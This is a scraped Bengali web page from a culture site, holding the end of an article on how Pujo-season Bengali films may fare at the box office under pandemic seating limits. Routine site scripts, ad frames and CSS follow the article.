<p><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1632473610-mahananda-film.jpg" style="width: 100%;" />কিন্তু ৫০ শতাংশ দর্শক নিয়ে বক্সঅফিস কি সাফল্য পাবে? চিন্তার ভাঁজ পরিচালক-প্রযোজকদের কপালে। কলকাতার এক বিখ্যাত সিনেমাহলের মালিক (নাম প্রকাশে অনিচ্ছুক) জানাচ্ছেন, &ldquo;সিনেমার এখন মন্দার বাজার। তাছাড়া লোকে এখন দেব নাকি জিৎ - এইসব মুখ দেখে আর সিনেমাহলে আসেন না। ভালো গল্প চান। ভালো অভিনয় চান। এবারের পুজোয় দর্শক সিনেমাহলে এলেও তার সংখ্যা হবে সীমিত।&rdquo; এমনিতেই বাংলা ইন্ডাস্ট্রিকে ঘুরে দাঁড়াতে এখনও অনেকটা সময় লাগবে। একের পর এক সিঙ্গেল স্ক্রিন বন্ধ হয়ে যাওয়া, সিনেমাহলে দর্শকশূন্য প্রজেক্টর চালানো সবটাতেই বেশ মনখারাপের ছবি। যদিও সম্প্রতি মুক্তি পাওয়া অতনু ঘোষের &lsquo;বিনিসুতোয়&rsquo; নন্দনের মতো হলে দিনের পর দিন হাউসফুল শো দিয়েছে। এখনও চলছে এই ছবি। ভালো ছবি বানানো হলে দর্শক পাশে থাকবেন বলেই বিশ্বাস পরিচালক অতনু ঘোষের। তিনি আশা ছাড়ছেন না। আশা ছাড়ছেন না দেব, জিৎ, পরমব্রত চট্টোপাধ্যায়ের মতো অভিনেতা-প্রযোজকরাও।</p>

<p><a href="https://www.thebengalstore.com/food/pure-raw-honey.html" target="_blank"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1632474622-Ad-2-Honey.jpg" style="width: 100%;" /></a>হাতে পপকর্ণ। মুখে অবশ্যই মাস্ক। ব্যাগে সযত্নে রাখা স্যানিটাইজার। বসার আগে সিটে খানিক জীবাণুনাশক স্প্রে করে নেওয়া। মুঠোফোন থেকে বেরিয়ে পুজোর পাঁচটা দিন মেতে উঠুন বাংলা সিনেমায়। এবারের পুজোয় মুক্তিপ্রাপ্ত বাংলা সিনেমাগুলির বক্সঅফিস কেমন হবে, তার উপর কিন্তু নির্ভর করছে আগামীদিনের অনেককিছুই।</p>

<p>অতএব সুধী দর্শক, আপনি ঠিক করে নিন পুজোর দিনগুলোয় কোনদিন কোন সিনেমা দেখবেন। পুজোয় অন্যান্য কাজের মতোই বাংলা সিনেমার বন্ধু হয়ে যান। কারণ, শেষ কথা আপনিই বলবেন।</p>
 </div>						 
																<div class="tags">
							<p>
								<span>Tags:</span> 
														
								<a  rel="tags@@entertainment/cinema" href="https://www.bongodorshon.com/tags/entertainment/cinema" class="story_category active">সিনেমা</a>
												
								<a  rel="tags@@entertainment/natok" href="https://www.bongodorshon.com/tags/entertainment/natok" class="story_category ">নাটক</a>
												
								<a  rel="tags@@entertainment/television" href="https://www.bongodorshon.com/tags/entertainment/television" class="story_category ">ছোটোপর্দা </a>
												
								<a  rel="tags@@entertainment/addamohol" href="https://www.bongodorshon.com/tags/entertainment/addamohol" class="story_category ">আড্ডামহল</a>
												
								<a  rel="tags@@entertainment/shonar-motho-glpo" href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo" class="story_category ">সোনার মতো গল্প</a>
												
								<a  rel="tags@@entertainment/ebong-biplab" href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab" class="story_category ">এবং বিপ্লব</a>
													</p>
						</div>
													</div>     
					</div>
                 </article>
                <!--Inner page top section End-->
				 <!--Response start-->
				
                 
               <section class="faceLike">  
						<section class="response">
					<div class="comment-holder" id="comments">
						<!--<h3 class="comments-h">3 Responses</h3>
							<div class="pagination">
							</div>-->
						<ol class="comment-list clearfix">
							<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1 clearfix">							
							<div class="comment-body clearfix" >
								<div class="wrapper">
							<div class="fb-comments" data-href="https://www.bongodorshon.com/home/story_detail/patriotism-romance-comedy-thriller-which-way-will-pujo-s-cinema-box-office-lean-towards" data-numposts="5" width="100%"></div>
								</div>								
							</div>							
							</li> 
						</ol>
						<!--
						<div class="pagination">
						</div>-->
					</div>                 
                  </section>
                 
                 </section>
                 <!--face Like start-->
                 
                 <iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%"></iframe>
                 <!--Related Post start-->
				 					<div class="row">
						<div class="midAdd">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
															</div>
						</div>
					</div>  
                  <section class="relatedPostSection">
                    <div class="related-posts">
					<h3 class="related-posts_h">আরও পড়ুন</h3>
						<ul class="related-posts_list clearfix">
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@soumitra-chatterjees-journey-from-the-eyes-of-the-individual-to-the-actor" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/soumitra-chatterjees-journey-from-the-eyes-of-the-individual-to-the-actor">
										<img src="https://www.bongodorshon.com/uploads/story_image/soumitra-chatterjee-eyes-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>সৌমিত্র চট্টোপাধ্যায় : ব্যক্তি-চোখ থেকে অভিনেতার চোখের দিকে যাত্রা</p>
" id="story@@soumitra-chatterjees-journey-from-the-eyes-of-the-individual-to-the-actor" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/soumitra-chatterjees-journey-from-the-eyes-of-the-individual-to-the-actor">
										সৌমিত্র চট্টোপাধ্যায় : ব্যক্তি-চোখ থেকে অভিনেতার চোখের দিকে যাত্রা
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@spanish-artist-and-filmmaker-isabel-herguera-in-search-of-begum-rokeyas-century-old-story-sultanas-dream" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/spanish-artist-and-filmmaker-isabel-herguera-in-search-of-begum-rokeyas-century-old-story-sultanas-dream">
										<img src="https://www.bongodorshon.com/uploads/story_image/isabel-herguera-in-search-of-begum-rokeyas-century-old-story-sultanas-dream-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>বেগম রোকেয়ার শতবর্ষ পুরোনো &lsquo;লেডিল্যান্ড&rsquo;-এর খোঁজে স্পেনের পরিচালক</p>
" id="story@@spanish-artist-and-filmmaker-isabel-herguera-in-search-of-begum-rokeyas-century-old-story-sultanas-dream" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/spanish-artist-and-filmmaker-isabel-herguera-in-search-of-begum-rokeyas-century-old-story-sultanas-dream">
										বেগম রোকেয়ার শতবর্ষ পুরোনো &lsquo;লেডিল্যান্ড&rsquo;-এর খোঁজে স্পেনের পরিচালক
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@a-personal-lesson-about-pradipta-bhattacharyyas-film-nadharer-bhela" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/a-personal-lesson-about-pradipta-bhattacharyyas-film-nadharer-bhela">
										<img src="https://www.bongodorshon.com/uploads/story_image/review-of-nadharer-bhela-by-pradipta-bhattacharyya-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>শাশ্বত &lsquo;সোলো&rsquo; ম্যান ও আমরা</p>
" id="story@@a-personal-lesson-about-pradipta-bhattacharyyas-film-nadharer-bhela" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/a-personal-lesson-about-pradipta-bhattacharyyas-film-nadharer-bhela">
										শাশ্বত &lsquo;সোলো&rsquo; ম্যান ও আমরা
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@what-is-the-future-of-kolkata-horses-used-for-entertainment-or-to-pull-loads" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/what-is-the-future-of-kolkata-horses-used-for-entertainment-or-to-pull-loads">
										<img src="https://www.bongodorshon.com/uploads/story_image/a-dying-future-documentary-by-ankita-naskar-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>বিনোদন বা বোঝা টানার জন্য ব্যবহৃত, কলকাতার ঘোড়াগুলির ভবিষ্যৎ কী?</p>
" id="story@@what-is-the-future-of-kolkata-horses-used-for-entertainment-or-to-pull-loads" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/what-is-the-future-of-kolkata-horses-used-for-entertainment-or-to-pull-loads">
										বিনোদন বা বোঝা টানার জন্য ব্যবহৃত, কলকাতার ঘোড়াগুলির ভবিষ্যৎ কী?
										</a>
									</div>
																	
							</li>
								
						</ul>
												<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-right more-govt-news more-related" style="float:right;">
							<a href="javascript:void(0);" id="entertainmentReadMore">আরও</a>
						</div>						
				 						
					</div>
                  </section>
				 				
                 <!--Related Post End-->
              </div>              
              <div class="col-md-4 col-sm-4 col-xs-12 col-lg-3 rightSection">
               <div id="sidebar">      
				<!-- <iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/vXIUpCOw7-s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/8unfSsNG4hE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/lwVmet3uTfQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>

 -->
 <!-- <section class="recentPost">
 <div class="recentPostAll">
 <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month" target="_blank">
<img src="https://www.bongodorshon.com/uploads/static-uploads/ad/five_lacs_side.jpg" style="width: 100%;"/>
</a>
</div>
</section> -->			   
				 <section class="recentPost">
					  <div class="recentPostAll" style="margin-bottom:20px;" >
						<div id="collapse-adv"></div>
						<!-- <a href="http://magazine.bongodorshon.com/pujo147/" target="_blank"><img src="https://www.bongodorshon.com/uploads/static-uploads/ad/Pujo_1427_right.jpg"></a>	 -->
											  </div>
					 <iframe src="https://www.getbengal.com/bdstip.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="600"></iframe>
                </section>
				<section class="recentPost">
					  <div class="recentPostAll" >
					   <div class="fb-page" data-href="https://www.facebook.com/bongodorshonmedia/" data-width="340" data-hide-cover="false" data-show-facepile="true"></div>	
				</div>
			<div class="recentPostAll" style="margin-top:20px">
								  
			<a class="twitter-timeline" data-width="340" data-dnt="true" data-theme="light" data-link-color="#800000" href="https://twitter.com/bongodorshon3?ref_src=twsrc%5Etfw">Tweets by bongodorshon3</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>				   
									
								  </div>
                </section>
                 <!--Recent Post End-->
				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">আমাদের পছন্দ</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/shohini-gupta-podcast-episode-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/samantak-podcast-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/Pradipta-Bhattacharya-talks-about-crisis-of-bengali-cinema-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/chandra-mukhopadhyay-talks-about-woman-labour-songs-episode1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">সবচেয়ে বেশি পড়া হয়েছে</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis">
										<img src="https://www.bongodorshon.com/uploads/story_image/koliketa_fountain_pen_and_ink_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa">
										<img src="https://www.bongodorshon.com/uploads/story_image/kenjakura_s_bell_metal_pure_kansa_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy">
										<img src="https://www.bongodorshon.com/uploads/story_image/bengals-patachitra-bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records">
										<img src="https://www.bongodorshon.com/uploads/story_image/vandemataram-on-gramophone-records.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											গ্রামোফোন রেকর্ডে বন্দেমাতরম্										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				 				<iframe src="https://www.getbengal.com/bdstip2.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="280"></iframe>
			</div>
              </div>
              
           </div>
       </div> 

<script type="text/javascript">
function shareSomething() {
    FB.ui({
      method: 'share',
      href: 'https://www.bongodorshon.com/home/story_detail/patriotism-romance-comedy-thriller-which-way-will-pujo-s-cinema-box-office-lean-towards',
    }, function(response){});
}
</script>
	 	
	</div>
    </div>
  </div>
 <!--inner page End-->
</div>
<!--Body Content End-->
<script type="text/javascript">
$(document).ready(function(e) {
$('.singer_id').each(function(){
		var ids = $(this).attr('id');
		var singer_ids = $('#'+ids).text();
		if(ids !=''){
			$.post( "https://www.bongodorshon.com/Ajax/get_singer_name", { singer_id: singer_ids }, function( data ) {
				if(data !=''){
					$('#singer_name'+ids).html(data.Singer.name);
				}
			}, "json");	
		}
	})
	//alert($(location).attr('href'));
	$('title').html($('.title').text());
	$('meta[name=description]').attr('content', $('.sub_title').text());
	$('meta[name=title]').attr('content',$('.title').text());
	$('meta[property="og:title"]').attr('content', $('.title').text());
	$('meta[property="og:description"]').attr('content', $('.sub_title').text());
	$('meta[property="og:url"]').attr('content',$(location).attr('href') );
	$('meta[property="og:image"]').attr('content',$('.largeImage').children().attr('src') );
	$('meta[property="og:image:secure_url"]').attr('content',$('.largeImage').children().attr('src') ); 
	
	$('.search_audio').click(function(){
		var progressBar = '<img src="https://www.bongodorshon.com/img/frontend/ajax-loader.GIF">';
		if($('#category').val() == ''  && $('#singer').val() == '' && $('#album').val() == ''){
			$('#error_msg').html('<div class="isa_error"> <i class="fa fa-times-circle"></i> Select at least one search category.</div>');
			$('#error_msg').show();
			return false;
		}
		else
		{
			$('#error_msg').hide();
			$('#progressBar').html(progressBar);
			$.post("https://www.bongodorshon.com/ajax/autoload_audio", $("#search_audio_data").serialize()) 
			.done(function(data) {
				$('#progressBar').hide();				 
				$('#audio_results').html(data);
				$('.innerTop').hide();
			});
			
		}
	})
	$('.headerAdv').html('');
	var text = '<div class="headerAdd" >'+$('#storyDetailsHeaderAdv').html()+'</div>';
	$('.headerAdv').html(text);
});

/* this.imagePreview = function(){ 
 var T, B;
 xOffset = 10;
 yOffset = 30;
 if(($(window).width()) <= 768){
  $("a.small_images").click(function(e){
  $("body").append("<div class='largeImage1'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></div>");         
   $(".largeImage1")
    .css("top",(e.pageY - xOffset) + "px")
    .css("left",(e.pageX + yOffset) + "px")
    .fadeIn("fast");      
  })
 }
 else
 {
  $("a.small_images").hover(function(e){
   $("body").append("<p id='preview'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></p>");
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px",
     'position':'fixed',
    })
    .fadeIn("fast");      
  },
  function(){
   $("#preview").remove();
  }); 
  $("a.small_images").mousemove(function(e){
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px"
    })
  });
 }    
};
$(window).load(function(){
 imagePreview();
}) */
setTimeout(function(){
	$('#stryTopAdv').slideDown(5000);	
},3000)
function PrintDiv() {
        var divToPrint = document.getElementById('contentDiv');
        var popupWin = window.open('', '_blank', 'width='+window.innerWidth+',height='+window.innerHeight+'');
        popupWin.document.open();
		popupWin.document.write('<html><head><title>Bongodorshon</title>');				
		popupWin.document.write('<link href="http://www.bongodorshon.com/css/frontend/style.css" rel="stylesheet" type="text/css"></head>');				
        popupWin.document.write('<body onload="window.print()"><img src="http://www.bongodorshon.com/uploads/site_setting_image/bongo_logo_new.jpg" style=" height: 110px;" class="print-logo">' + divToPrint.innerHTML);
		popupWin.document.write('</body></html>');
        popupWin.document.close();
    }
</script>


--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/responsiveadv.html
body_size: 442
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive adv -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="9925241813"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i-kd79TT2Kv_ErAzFNdUCg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768834451981');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Hake9INil3GYkajI925rYQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768834452147');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gEgErNGcVKUcL2jGeb6OOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768834452147');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="swrFbrEAvVYxGWQ1cNK_yQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768834452228');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bongodorshon.com/css/frontend/responsive.css?v=910
body_size: 11627
content:
@media (max-width: 1200px) {

.expImage{ width:90px; height:90px; border:8px solid hsl(0, 0%, 82%) }

.expText, .hppText{ width:80%;}

.captionInner{ padding:10px 20px;}

#banner .carousel-control.left{ left:1%;}

#banner .carousel-control.right{ right:1%;}

.socialLinks ul li{ margin-left:6px;}

#lateExplore h3{ margin-top:6px;}

.row .row{ margin:0;}

.icon_section_row {

    margin: 60px 0px 0px 0px; 

}

#menu .navbar-nav > li a { padding-right : 34px;}

}

@media (min-width: 768px) and (max-width: 1024px) {

	#meta .contributor-img {  width: 10%; }

	#meta .story-informaton {  width: 85%; }

	.contributor-name-wrap div img {  width: 50% !important;  margin-bottom: 10px; }
	
	/*added by deb start*/
	#menu .navbar-nav > li a { padding-left : 5px; padding-right : 5px; font-size: 16px;}
	/*added by deb end*/
}

@media (min-width: 768px) and (max-width: 991px) {
.caption_listing { min-height: 245px; }
.largeImage > iframe {
        height: 200px;
}
#menu{ margin-top: 30px; }

#menu #navbar > ul { width:85%;}

#menu .navbar-nav > li a {

    font-size: 17px !important;   

	padding-left: 37px;

	padding-right: 24px;

}



/*#menu .navbar-nav > li a{ padding-left:25px; padding-right:25px;}*/

.bannerContentLeft p{ font-size:20px; line-height:23px;}

.bannerCntWrap{ padding-top:10%;}

.carousel-control img, #banner .carousel-control{ width:20px;}

.bannerContentLeft .btn-primary{ padding:10px 15px;}

.expText, .hppText{ width:100%;}

.exploreList{ margin-bottom:20px;}

.contactInfo{ padding-right:0;}

.explrImage > img {

 /* min-height: 600px;*/ 

}

.explrCnt{ position:relative !important; }

.relatedPostSection .related-posts h3, .response .comment-holder h3, .leaveComment h3, .archives h3, #sidebar h3 {

  font-size: 30px;

  line-height: 40px;

}

.recentPost .featured-thumbnail {

  float: none;

}

.recentPost .featured-thumbnail img {

  float: left;

}

.innerTopdDetails h4{ font-size:35px; line-height:35px;}

.icon_section_row {

    margin: 60px 0px 0px 0px;

}

/************************************/



.cercle{ display:block; margin:0px auto; float:none;}

